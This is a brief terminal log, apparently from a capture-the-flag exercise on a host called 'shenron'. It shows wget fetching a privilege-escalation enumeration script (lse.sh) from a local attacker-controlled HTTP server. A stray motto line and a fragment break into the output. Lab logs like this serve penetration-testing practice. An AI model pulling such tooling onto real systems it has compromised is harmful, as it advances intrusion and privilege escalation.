 shenron@shenron:~$ wget http://192.168.7.3:8000/lse.sh
--2022-02-13 23:22:30--  http://192.168.7.3:8000/lse.sh
Connecting to 192.168.7.3:8000... connected.
the quieter you become, the more you are able to
HTTP request sent, awaiting response... 200 OK
Length: 43950 (43K) [text/x-sh]
Saving to: ‘lse.sh’
lse.sh                         0%[                                               ]       0  --.-KB/s
lse.sh                       100%[=============================================>]  42.92K  --.-KB/s
n 0s
2022-02-13 23:22:31 (93.3 MB/s) - ‘lse.sh’ saved [43950/43950]